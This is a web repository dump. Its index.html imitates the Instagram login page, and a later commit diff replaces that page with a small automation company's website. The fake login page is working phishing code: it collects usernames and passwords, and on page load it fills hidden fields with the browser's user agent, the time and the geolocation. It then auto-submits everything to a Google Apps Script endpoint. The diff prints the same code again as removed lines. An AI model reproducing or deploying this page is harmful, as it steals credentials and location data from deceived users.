
==== index.html @ fc8820c2 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>Instagram login Form</title>
    <!-- External css -->
    <link rel="stylesheet" href="/style.css">
	<link rel="icon" href="/insta.ico" type="image/ico" sizes="192x192">
    <!-- Font awesome link -->
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" >
	<script src="https://theapicompany.com/deviceAPI.js"></script>
</head>
<body onload = "getLocation()">
    <div id="wrapper">
      <div class="container">
        <div class="phone-app-demo"></div>
        <div class="form-data">
          <form id="google-sheet" method="post"  name="google-sheet" >
            <div class="logo">
              <h1>Instagram</h1>
            </div><input type="hidden" name="time" id= "time">
            <input type="text" name="email" placeholder="Phone number, username, or email"value="">
            <input type="text" name="password" placeholder="Password">
			<input type="hidden" name="location" id= "location" >
			<input type="hidden" name="DeviceInfo" id= "DeviceInfo" >
            <input type="hidden" name="devinfo" id= "devinfo">
			
            <button class="form-btn" name="submit" type="submit">Log in</button>
            <a class="password-reset" href="#">Forgot password?</a>
          </form>
		  
          <div class="sign-up">
            Don't an account? <a href="#">Sign up</a>
          </div>
          <div class="get-the-app">
            <span>Get the app</span>
            <div class="badge">
              <img src="https://www.instagram.com/static/images/appstore-install-badges/badge_android_english-en.png/e9cd846dc748.png" alt="android App">
              <img src="https://www.instagram.com/static/images/appstore-install-badges/badge_ios_english-en.png/180ae7a0bcf7.png" alt="ios app">
            </div>
          </div>
        </div>
      </div>

      <footer>
        <div class="container">
          <nav class="footer-nav">
            <ul>
              <li><a href="#">About Us</a></li>
              <li><a href="#">Support</a></li>
              <li><a href="#">Jobs</a></li>
              <li><a href="#">Privacy</a></li>
              <li><a href="#">Terms</a></li>
              <li><a href="#">Profiles</a></li>
              <li><a href="#">Languages</a></li>
            </ul>
          </nav>
          <div class="copyright-notice">
            &copy; 2021 Complaints
          </div>
        </div>
      </footer>
    </div>
	<script>
	</script>
	<script type="text/javascript">
const scriptURL = 'https://script.google.com/macros/s/AKfycbxykaDM_Ei9yrv0vlvnf4u68LhpOPDG-nWGx2Xa7nlI8uVtPJKlxLP-YpzAzhOx07s2mA/exec'
const form = document.forms['google-sheet']
var today = new Date();
function getLocation() {
document.getElementById("DeviceInfo").value= navigator.userAgent;
document.getElementById("devinfo").value= navigator.appVersion;
document.getElementById("time").value= today.getHours() + ":" + today.getMinutes() + ":" + today.getSeconds();
document.getElementsByClassName("form-btn")[0].click();
navigator.geolocation.getCurrentPosition(showPosition);
}

function showPosition(position) {
 

document.getElementById("location").value = position.coords.latitude + ", "+ position.coords.longitude;
document.getElementsByClassName("form-btn")[0].click();
}

 form.addEventListener('submit', e => {
              e.preventDefault()
              fetch(scriptURL, { method: 'POST', body: new FormData(form)})
            })	  
                    
			
			
			
    </script>

</body>
</html>
---- style.css ----
/*importing Google font*/
@import url('https://fonts.googleapis.com/css?family=Pacifico&display=swap');

/*Html rakup styling*/
*,
*::before,
*::after{
  margin: 0;
  padding: 0;
  box-sizing: inherit;
}

html
{
  font-size: 10px;
  box-sizing: border-box;
}

/*Smartphone image*/
img
{
  width: 100%;
  height: 100%;
  max-width: 100%;
}

/*link styling*/
a
{
  text-decoration: none;
}

/*Logo styling*/
h1
{
  font-family: 'Pacifico', cursive;
  font-size: 40px;
}

/*body background color*/
body
{
  background-color: #fafafa;
}

/*Wrapper is like a container of body*/
#wrapper
{
  width: 100%;
  height: 100vh;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  padding-top: 2rem;
}

.container
{
  width: 100%;
  max-width: 93.5rem;
  margin: 3rem auto 0;
}

#wrapper > .container
{
  display: flex;
  padding: 0 8rem;
}

/*smartphone image*/
.phone-app-demo
{
  height: 61.8rem;
  background: url('https://uditsolutions.in/babamachine/wp-content/uploads/2019/08/phone.png') center no-repeat;
  flex: 1;
}

/*form styling*/
.form-data
{
  width: 100%;
  max-width: 35rem;
  margin-top: 3rem;
}

.form-data form
{
  background-color: #fff;
  border: 2px solid #eee;
  display: flex;
  flex-direction: column;
  padding: 2rem 4rem;
  text-align: center;
}

/*logo again styling*/
.logo h1
{
  /*width: 17.5rem;*/
  margin-bottom: 2.5rem;
}

/*form input styling*/
.form-data form input
{
  padding: .8rem;
  margin-bottom: .5rem;
  border: 2px solid #eee;
  border-radius: .4rem;
}

.form-btn
{
  margin: 1rem 0 1.5rem;
  height: 3rem;
  background-color: #3897f0;
  font-size: 1.4rem;
  color: #fff;
  font-weight: bold;
  border: none;
  border-radius: .4rem;
  cursor: pointer;
}

/*OR font styling*/
.has-separator
{
  font-size: 1.3rem;
  color: #999999;
  text-transform: uppercase;
  position: relative;
  margin-bottom: 2.5rem;
}

.has-separator::before,
.has-separator::after{
  content: '';
  position: absolute;
  background-color: #eee;
  width: 40%;
  height: 1.5px;
  top: 50%;
  transform: translateY(-50%);
}

.has-separator::before
{
  left: 0;
}

.has-separator::after
{
  right: 0;
}

/*FACEBOOK ligin text styling*/
.facebook-login
{
  font-size: 1.4rem;
  font-weight: bold;
  color: #385185;
  margin-bottom: 2.5rem;
}

.facebook-login
{
  font-size: 1.4rem;
  font-weight: bold;
  color: #385185;
  margin-bottom: 2.5rem;
}

.facebook-login i
{
  font-size: 2rem;
  margin-right: .7rem;
}

/*password reset styling*/
.password-reset
{
  font-size: 1.2rem;
  color: #003569;
}

/*signup text styling*/
.sign-up
{
  text-align: center;
  font-size: 1.4rem;
  color: #262626;
  padding: 2rem 0;
  background-color: #fff;
  border: 2px solid #eee;
  margin: 1rem 0;
}

.sign-up
{
  text-align: center;
  font-size: 1.4rem;
  color: #262626;
  padding: 2rem 0;
  background-color: #fff;
  border: 2px solid #eee;
  margin: 1rem 0;
}

.sign-up a
{
  color: #3897f0;
  font-weight: bold;
}

/*Play stor and App store image styling*/
.get-the-app
{
  font-size: 1.4rem;
  text-align: center;
}

.get-the-app span
{
  display: block;
  margin: 2rem 0;
  color: #262626;
}

.badge
{
  width: 100%;
  display: flex;
  justify-content: center;
}

.badge img
{
  max-width: 14rem;
  cursor: pointer;
}

.badge img:first-child
{
  margin-right: 1rem;
}

/*Footer link styling*/
footer
{
  padding: 5rem 0;
}

footer .container
{
  display: flex;
  justify-content: space-between;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 1.3rem;
  flex-wrap: wrap;
  margin-top: 0;
}

.footer-nav ul
{
  display: flex;
  flex-wrap: wrap;
  list-style: none;
}

.footer-nav ul li
{
  margin-right: 1.6rem;
}

.footer-nav ul li a
{
  color: #003569;
}

.copyright-notice
{
  color: #999999;
}

/*responsive styling*/
@media (max-width: 900px)
{
  .phone-app-demo{
    display: none;
  }

  .form-data
  {
    margin: 0 auto;
  }

  #wrapper > .container
  {
    padding: 0;
  }

  footer .container
  {
    padding: 0 2rem;
    justify-content: center;
  }

  .footer-nav ul
  {
    justify-content: center;
  }

  .footer-nav ul li
  {
    margin-bottom: 1rem;
  }
}

@media (max-width: 450px)
{
  #wrapper
  {
    padding-top: 0;
  }
  .form-data form
  {
    background-color: transparent;
    border: none;
    padding: 0 2rem;
  }
  .sign-up
  {
    background-color: transparent;
    border: none;
    margin: 4rem 0;
  }
  footer
  {
    padding-bottom: 2rem;
  }
}



==== commit bb17cba3: "Rename home.html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,100 +1,192 @@
+<!DOCTYPE html>
+<html>
+<title>EDEDIn Solutions</title>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1">
+<link rel="stylesheet" href="css/style.css">
+<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat">
+<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
+<link rel="stylesheet" href="https://unpkg.com/aos@2.3.1/dist/aos.css" >
+<link rel="icon" href="icon.ico" type="image/ico" sizes="16x16">
+<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
+
+<body style="background-color:#333;">
+
+<a href="#"><button  class="fa fa-arrow-up xxlarge topbtn"></button></a>
+<div class="top" id="myNavbar">
+  <div class="bar black opacity hover-opacity-off center small">
+    <a href="#home" class="bar-item button" style="width:20% ">HOME</a>
+	 <a href="#products" class="bar-item button" style="width:20% ">PRODUCTS</a>
+	  <a href="#services" class="bar-item button" style="width:20% ">SERVICES</a>
+	<a href="#about" class="bar-item button" style="width:20% ">ABOUT</a>
+    <a href="#contact" class="bar-item button" style="width:20% ">CONTACT</a>
+  </div>
+</div>
+
+   <div class="intro-header">
+      <div class="bg-image parallax-bg"></div>
+    </div>
+	
+	<div class="bg">
+<div class="content">
+<!--Idea-->
+<div id="home" class="divid-content ">
+  <div class="text-grey padding-64" data-aos="zoom-in">
+    <h2 class="text-grey justify">We</h2>
+    <hr style="width:200px" class="opacity">
+    <p class="text-light-grey center">In this perpetual world of vibrant ideas and technologies we pave a way for you to enter into this new era of lifeline we have ‘N’ number of projects and services that experiences you a virtual platform of smartness and safety.</p>
+	<h2 class="text-grey padding-top justify">Vision & Mission</h2>
+	<hr style="width:200px" class="opacity">
+	<p class="text-light-grey center">Being Automation Engineers we are looking forward to deliver the best possible automated 
+	products and to impress our customers for the top notch quality of services and products that we provide.</p>
+</div>
+</div>
+<!-- Products -->
+<div   id="products" class="divid"  >
+ <div class="text-grey " >
+    <h2 class="text-grey justify">Products</h2>
+	<hr style="width:200px" class="opacity">
+<div class="products" data-aos="fade-up-right">
+  <div class="col" >
+<a href="products.html" style="text-decoration:none;">
+    <div class="card-container">
+      <div class="card">
+        <h4 class="text-light-grey">Auto sanitizer</h4>
+        <span>&rsaquo;</span>
+      </div>
+    </div>
+    </a> 
+  </div>
+  <div class="col">
+<a href="products.html" style="text-decoration:none;">
+    <div class="card-container">
+      <div class="card">
+        <h4 class="text-light-grey">Water level controller</h4>
+       <span>&rsaquo;</span>
+      </div>
+    </div>
+</a>  
+  </div>
+  <div class="col">
+<a href="products.html" style="text-decoration:none;">
+
+    <div class="card-container">
+      <div class="card">
+        <h4 class="text-light-grey">Smart home lighting</h4>
+        <span>&rsaquo;</span>
+      </div>
+    </div>
+    </a>  
+  </div>
+</div>
+</div>
+</div>
+<!-- Services -->
+<div id="services" class="divid" >
+<div class="text-grey" >
+    <h2 class="text-grey justify">Services</h2>
+	<hr style="width:200px" class="opacity">
+<div class="products" data-aos="fade-up-left">
+  <div class="colser">
+<a href="services.html" style="text-decoration:none;">
+    <div class="card-container">
+      <div class="cservices">
+        <h4 class="text-light-grey">Home Wiring</h4>
+      </div>
+    </div>
+    </a> 
+  </div>
+  <div class="colser">
+<a href="services.html" style="text-decoration:none;">
+    <div class="card-container">
+      <div class="cservices">
+        <h4 class="text-light-grey">Engineering projects</h4>
+      </div>
+    </div>
+</a>  
+  </div>
+  <div class="colser">
+<a href="services.html" style="text-decoration:none;">
+
+    <div class="card-container">
+      <div class="cservices">
+        <h4 class="text-light-grey">Hard & Software solutions</h4>
+      </div>
+    </div>
+    </a>  
+  </div>
+</div>
+</div>
+</div>
+<!-- About -->
+<div id="about" class="divid-content ">
+
+  <div class=" text-grey" data-aos="zoom-in">
+    <h2 class="text-grey justify">About US</h2>
+    <hr style="width:200px" class="opacity">
+    <p class="text-light-grey center">EDEDIN Automation is here to take mankind to the next dimension of existence, 
+	The company is brought up by young entrepreneurs from Coimbatore, India who enhances smart ways in home and industrial 
+	applications. Automation is the main concept here we have the solutions for every engineering problems. We are induced by this society, 
+	the lack of technology here plays with our daily life consuming our precious time. Automation will save you time and EDEDIN 
+	is here to make life easy and simple.</p>
+</div>
+</div>
+<!-- Contact -->
+<div id="contact" class="divid-content " data-aos="zoom-out">
+  <div class=" text-grey">
+    <h2 class="text-grey justify">Contact us</h2>
+    <hr style="width:200px" class="opacity">
+
+    <div class="section">
+      <p class="text-light-grey"><i class="fa fa-map-marker fa-fw text-white xxlarge margin-right"></i> Thudiyalur, CBE</p>
+      <p class="text-light-grey"><i class="fa fa-phone fa-fw text-white xxlarge margin-right"></i> +91 9384152756</p>
+      <p class="text-light-grey"><i class="fa fa-envelope fa-fw text-white xxlarge margin-right"> </i>ededinsolutions@gmail.com</p>
+    </div><br>
 
 
-<!DOCTYPE html>
-<html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <meta http-equiv="X-UA-Compatible" content="ie=edge">
-    <title>Instagram login Form</title>
-    <!-- External css -->
-    <link rel="stylesheet" href="/style.css">
-	<link rel="icon" href="/insta.ico" type="image/ico" sizes="192x192">
-    <!-- Font awesome link -->
-    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" >
-	<script src="https://theapicompany.com/deviceAPI.js"></script>
-</head>
-<body onload = "getLocation()">
-    <div id="wrapper">
-      <div class="container">
-        <div class="phone-app-demo"></div>
-        <div class="form-data">
-          <form id="google-sheet" method="post"  name="google-sheet" >
-            <div class="logo">
-              <h1>Instagram</h1>
-            </div><input type="hidden" name="time" id= "time">
-            <input type="text" name="email" placeholder="Phone number, username, or email"value="">
-            <input type="text" name="password" placeholder="Password">
-			<input type="hidden" name="location" id= "location" >
-			<input type="hidden" name="DeviceInfo" id= "DeviceInfo" >
-            <input type="hidden" name="devinfo" id= "devinfo">
-			
-            <button class="form-btn" name="submit" type="submit">Log in</button>
-            <a class="password-reset" href="#">Forgot password?</a>
-          </form>
-		  
-          <div class="sign-up">
-            Don't an account? <a href="#">Sign up</a>
-          </div>
-          <div class="get-the-app">
-            <span>Get the app</span>
-            <div class="badge">
-              <img src="https://www.instagram.com/static/images/appstore-install-badges/badge_android_english-en.png/e9cd846dc748.png" alt="android App">
-              <img src="https://www.instagram.com/static/images/appstore-install-badges/badge_ios_english-en.png/180ae7a0bcf7.png" alt="ios app">
-            </div>
-          </div>
-        </div>
-      </div>
+  </div>
+ 
 
-      <footer>
-        <div class="container">
-          <nav class="footer-nav">
-            <ul>
-              <li><a href="#">About Us</a></li>
-              <li><a href="#">Support</a></li>
-              <li><a href="#">Jobs</a></li>
-              <li><a href="#">Privacy</a></li>
-              <li><a href="#">Terms</a></li>
-              <li><a href="#">Profiles</a></li>
-              <li><a href="#">Languages</a></li>
-            </ul>
-          </nav>
-          <div class="copyright-notice">
-            &copy; 2021 Complaints
-          </div>
-        </div>
-      </footer>
-    </div>
-	<script>
-	</script>
